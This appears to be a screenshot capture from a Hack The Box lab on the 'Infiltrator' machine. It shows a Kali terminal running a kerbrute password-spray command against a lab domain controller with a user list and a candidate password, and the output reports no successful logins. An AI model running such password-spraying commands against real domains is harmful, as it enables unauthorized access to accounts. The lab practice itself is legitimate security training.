 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ ~/Desktop/Resources/80.99\ bin/kerbrute passwordspray -d infiltrator.htb --dc 10.10.11.31 info/user.list 'MessengerApp@Pass!'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/16/24 - Ronnie Flathers @ropnop
2024/11/16 06:01:30 >  Using KDC(s):
2024/11/16 06:01:30 >   10.10.11.31:88
2024/11/16 06:01:30 >  Done! Tested 10 logins (0 successes) in 0.369 seconds